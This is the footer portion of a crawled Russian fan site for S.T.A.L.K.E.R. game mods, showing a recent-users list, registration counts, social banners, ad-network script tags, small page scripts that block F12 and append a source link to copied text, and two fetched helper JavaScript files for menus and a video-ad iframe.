class="groupUser"> STALKER4405  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-130917', 'up130917', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> LAKI-0506  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-140046', 'up140046', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> likanit2006  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-150943', 'up150943', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> AndreySA  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-164465', 'up164465', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> danila_stalker  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-179322', 'up179322', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Манька  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-199090', 'up199090', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> logvin  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-211511', 'up211511', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> filin04 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-214529', 'up214529', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Bel9LLI  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-233360', 'up233360', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladn55 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> tkiry359842  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-259603', 'up259603', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> stanmikhailow0871  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-269606', 'up269606', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> forzagranturismohorizon  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-272133', 'up272133', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> credlovelik <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-274866', 'up274866', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Azurbyakbyak  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-293602', 'up293602', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> d1mmi1anov  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-299692', 'up299692', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Said20491  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-302056', 'up302056', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> vladastaskov86 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-304097', 'up304097', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> dvdsven  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-304700', 'up304700', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupVerify"> antreg  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/BY.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-306349', 'up306349', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> okkk  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">BY</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308892', 'up308892', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> popovarsenii123  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-311091', 'up311091', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> dhddru22 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-321693', 'up321693', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> nzyv1223  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322759', 'up322759', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> s4lindekonstantin <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322904', 'up322904', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> max270387  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327272', 'up327272', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> chino  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/AR.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-327442', 'up327442', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> STALKER869534  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">AR</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-328386', 'up328386', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> saharochek033  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-329345', 'up329345', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> adonikiyan  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333422', 'up333422', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> All2201  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333552', 'up333552', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Yoperdoliti  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333819', 'up333819', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> flesmen1 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333896', 'up333896', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> sven2011ss <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/UA.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334099', 'up334099', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> LAMOZIC  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">UA</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334198', 'up334198', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> ffddvfggghc <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334398', 'up334398', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> kitzykov  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/RU.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334514', 'up334514', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> Mironov01  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">RU</span></font><font color=""> ☣&nbsp;<img src="/profile/flag_gif/PL.gif"align="absmiddle" title="" width="12" height="12"> <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334527', 'up334527', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> skibidi9010  <img border="0" src="/posetiteli/1.png" width="12" heigt="12"></a><span style="font-size: 6pt;">PL</span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334528', 'up334528', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> broussepierrejean <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334529', 'up334529', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> hugohugo14794 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣ <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334530', 'up334530', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="groupUser"> mishasavin117 <img border="0" src="/posetiteli/2.png" width="12" heigt="12"></a><span style="font-size: 6pt;"></span></font><font color=""> ☣</center>
<HR>
<br>
<center><table border="0" width="100%" cellspacing="1" cellpadding="2"> <tr> <td align="center"> <center> <DIV align=center><STRONG>Зарегистрированных</STRONG></DIV> </td></tr></table></center> <TABLE style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; WIDTH: 100%; BORDER-BOTTOM: black 1px solid; BORDER-COLLAPSE: collapse"> <TBODY> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><SPAN style="COLOR: "><B>&nbsp;Всего:</B></SPAN><BR></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px ; solid; BORDER-BOTTOM: black 1px solid"><STRONG><SPAN style="COLOR: ">&nbsp;331126</SPAN></STRONG></TD> </TR> <TR> <TD style="BORDER-RIGHT: black ; 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за месяц:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;874</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых за неделю:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;192</STRONG></TD></TR> <TR> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых вчера:</STRONG></TD> <TD style="BORDER-RIGHT: ; black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;35</STRONG></TD></TR> <TR><TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px solid"><STRONG>&nbsp;Новых сегодня:</STRONG></TD> <TD style="BORDER-RIGHT: black 1px solid; BORDER-TOP: black 1px solid; BORDER-LEFT: black 1px solid; BORDER-BOTTOM: black 1px ; solid"><STRONG>&nbsp;28</STRONG></TD></TR> </TBODY></TABLE></center>
<p></p></noindex>

<noindex><center>

 
 
<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?50.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></a><!--/LiveInternet-->

</center></noindex>
</div>

 

 
<script type="text/javascript"> 
function tick(){ 
var var_upload,a_upload,a_upload_disp; 
var var_download,a_download,a_download_disp; 
var var_local,a_local,a_local_disp; 
var var_other,a_other,a_other_disp; 
var idt; 
a_upload = 4500; 
a_upload_disp = 2000; 
a_download = 1; 
a_download_disp = 12; 
a_local = 65; 
a_local_disp = 20; 
a_other = 310; 
a_other_disp = 90; 

var_upload = a_upload + Math.floor(a_upload_disp * Math.random()); 
var_download = a_download + Math.floor(a_download_disp * Math.random()); 
 
var_local = a_local + Math.floor(a_local_disp * Math.random()); 
var_other = a_other + Math.floor(a_other_disp * Math.random()); 
 
document.getElementById('upload').innerHTML = var_upload; 
document.getElementById('download').innerHTML = var_download; 
document.getElementById('local').innerHTML = var_local; 
document.getElementById('other').innerHTML = var_other; 
window.setTimeout('tick()',120000); 
} 
tick(); 
</script><!--Статистика-->
<!-- </bc> --></div> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block8990> --><!--/U1CLEFTER1Z--> </div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 <div id="rt-bottom">
 <div class="rt-main-overlay"> <!--U1BOTTOM1Z--><div class="rt-grid-4 rt-alpha"> 
 
 <!-- Bottom-block1 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> VK VIDEO</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center>
 
 

 
 <p style="text-align: center;"><a href="https://vkvideo.ru/@area_stalker" target="_blank"><img alt="" src="/baner/partner/vk1.png" style="width: 240px; height: 400px;" /></a></p>
 

 
 
 
 </center>

 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block1 --> 
</div>
<div class="rt-grid-4"> 
 <!-- Bottom-block2 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> RUTUBE</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
<center> 
 

<p style="text-align: center;"><a href="https://rutube.ru/channel/651504/" target="_blank"><img alt="" src="/baner/partner/vk2.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block2 --> 
</div>
<div class="rt-grid-4 rt-omega"> 
 <!-- Bottom-block3 -->
 <div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><span>Stalker-Mods</span> DZEN</h2>
 </div>
 </div>
 </div>
 <div class="module-content">
 <center> 
 

 <p style="text-align: center;"><a href="https://dzen.ru/stalker_mods_clan_su" target="_blank"><img alt="" src="/baner/partner/vk3.png" style="width: 240px; height: 400px;" /></a></p>
 
 
 </center>
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- /Bottom-block3 -->
 
</div>

<!-- videoroll -->


<noindex><center>
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="3070" vid_el_locate="1"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center></noindex>
<center>
<p></p> 
<div style="width: 590px; margin: 0px auto;" ><a href="/register" target="_blank"><img src="/baner/partner/zaglushka590.jpg"></a></div> 
<p></p> 
</center>
 

<!-- /videoroll -->



<!-- raketa-oblako -->
<div id="MrScrollUp" style="display: block; right: 10px; top:99%;"> 
<div class="MrScrollUp1" style="opacity: 0; display: block; background-position: -62px 0px;"></div> 
<div class="MrScrollUp2"></div><script type="text/javascript" src="/js/2016/raketa/div.js"></script></div> 
<link rel="stylesheet" type="text/css" href="/js/2016/raketa/raketa.css"> 
<script type="text/javascript" src="/js/2016/raketa/MrScrollUp_raketa.js"></script>

<script type="text/javascript" src="/images/oblako/oblaka.js"></script>
<script type="text/javascript" src="/images/oblako/loudlinks.min.js"></script> 
<!-- /raketa-oblako -->

<!-- блок между 1 и 2 материалом -->
<script type="text/javascript"> 
$('#allEntries table.eBlock:eq(1)').after($('#advBox').css('display','block')); 
</script>
 <!-- /блок между 1 и 2 материалом -->



<noindex> 
 
<!-- Caramel УГОЛОК--> 
 <div caramel-id="01jj46svxzbxqczjebqhsky9sw"></div> 
 <!-- /Caramel УГОЛОК-->
 
<!-- clicktimes --> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=gjsgcmzsga5ha3ddf42demrv" async></script> 
<script type="text/javascript" src="https://clicktimes.bid/?ce=mfrwcodegm5ha3ddf42demrt" async></script> 
<!-- /clicktimes -->
</noindex>

<noindex> 
 

 
</noindex>



 

<!-- Caramel --> 
<script>
window.CaramelDomain = "stalker-mods.su";
const caramelJS = document.createElement('script');
caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
caramelJS.async = true;
document.head.appendChild(caramelJS);
</script> 
<!-- /Caramel -->

<noindex>
<script type="text/javascript">
function addLink(){ 
 var element_body =document.getElementsByTagName('body')[0]; 
 var selection; 
 selection =window.getSelection(); 
 var linkpage ="<br/>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>"; 
 var copytext = selection + linkpage; 
 var divnew =document.createElement('div'); 
 element_body.appendChild(divnew); 
 divnew.innerHTML = copytext; 
 selection.selectAllChildren(divnew); 
 window.setTimeout(function(){ 
 element_body.removeChild(divnew); 
 },0); 
} 
document.oncopy = addLink;
</script>


<script type="text/javascript">   
 document.onkeydown=key; 
 function key() 
 { 
   window.status=event.keyCode; 
if(event.keyCode==17)alert("Недостаточно прав для использования CTRL"); 
 } 
 </script>
 
 
 <script type="text/javascript" >
 window.onkeydown = function(evt) {
 if(evt.keyCode == 123) return false;
 };

 window.onkeypress = function(evt) {
 if(evt.keyCode == 123) return false;
 };
</script> 
</noindex> 
<!--/U1BOTTOM1Z-->
 <div class="clear"></div>
 </div>
 </div>
 </div>
 <div id="rt-copyright">
 <div class="rt-grid-12 rt-alpha rt-omega">
 <div class="clear"></div>
 <div class="rt-block">
 <div id="developed-by"> Developed By <a href="" title="RocketTheme" id="rocket"></a> </div>
 <div id="powered-by"> <!-- "' --><span class="pblvMGET">Используются технологии <a href="https://www.ucoz.ru/"><b>uCoz</b></a></span> </div>
 <div class="clear"></div>
 <span class="copytext">Адаптация из Joomla в uCoz - <a href=""><em>Stalker-Mods</em></a> &copy; 2026</span> </div>
 <a href="javascript://" onclick="$('body').scrollTo('0px',800, {axis:'y'})" id="gantry-totop" title="Наверх"> </a>
 <div class="clear"></div>
 </div>
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
</div>
<script type="text/javascript" src="/js/jquery.uniform.js" ></script> 
<script type="text/javascript" src="/js/functions.js"></script>
</body>
</html>

<!-- 0.08498 (s756) -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stalker-mods.clan.su/js/functions.js
body_size: 1351
content:
/* 

 */

 // Menu function slow
 $("ul li").hover(function(){
   $(this).find('ul:first').css({visibility: "visible",display: "none"}).slideToggle('fast');
   },function(){$(this).find('ul:first').css({visibility: "hidden"}); });

 
 // Quote end Code functions
 $('.bbCodeBlock').find('.codeMessage').removeAttr('style').css({overflow:'auto', maxHeight:'300px'}).end()
 .find('.bbCodeName').removeAttr('style').html('<b>Листинг кода:</b>').end();
 $('.bbQuoteBlock').find('.quoteMessage').removeAttr('style').end()
 .find('.bbQuoteName').removeAttr('style').prepend('<b>Цитата</b>').append(' :').find('.qName').prev('b').remove();


 // First text 
+function(){
  var elems = document.getElementsByTagName('h2'),
   count = elems.length;
  while(count--){
   if(/(\b|^)title(\b|$)/.test(elems[count].className)){
    elems[count].innerHTML=elems[count].innerHTML.replace(/-->([^\s]+?)\s/,'--><span>$1</span> ');
    }
   }
  }()

$('h1.rt-article-title').each(function() {   
          var h = $(this).html();   
          var index = h.indexOf(' ');   
          if(index == -1) {   
              index = h.length;   
          }   
          $(this).html('<span>' + h.substring(0, index) + '</span>' + h.substring(index, h.length));   
      });   
   

$(".gTable").attr({ cellSpacing: "0", cellPadding: "0", border: "0" }); 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://w.rulive.ru/show/std?scid=321&sc=rulive_div&ref=&loc=https%3A%2F%2Fstalker-mods.clan.su%2Fdir%2Fehmbient_muzyka%2Fanecdote_mauvais%2Fnovaja_zona%2F39-1-0-1361&tuid=24hw6ta9l0qo000
body_size: 1358
content:
var iframe = document.createElement("iframe");
iframe.setAttribute("src", "https://w.rulive.ru/wrapper?id=rulive_div");
iframe.setAttribute("marginWidth", "0");
iframe.setAttribute("marginHeight", "0");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("width", "100%");
iframe.setAttribute("height", "100%");
iframe.setAttribute("style", "margin:0;padding:0;border:none; width: 100%; height: 100%");
iframe.setAttribute("scroll", "no");
iframe.onload = () => {iframe.contentWindow.postMessage({"appearance":"inread","baseURL":"https://w.rulive.ru/","canSwitch":true,"contentURLs":["https://rutube.ru/play/embed/76092027883bee6240d2d3b979e0c33c?sid=39f4b55f-c529-4c91-a954-9ab01194753a%3Aaf24b24d4a922d0a6b1dfd794f5e658c"],"desktop_height":0,"desktop_position":"rb","desktop_width":0,"floating_show":false,"height":"100%","id":"39f4b55f-c529-4c91-a954-9ab01194753a:af24b24d4a922d0a6b1dfd794f5e658c","maxLength":300,"mobile_device":false,"mobile_height":0,"mobile_position":"rb","mobile_width":0,"pixelUrl":"","rutubeImpressionTimeout":1,"scriptContainer":"rulive_div","type":"web","width":"100%"}, '*');};

var container = document.getElementById("app_rulive_div");
container.appendChild(iframe);
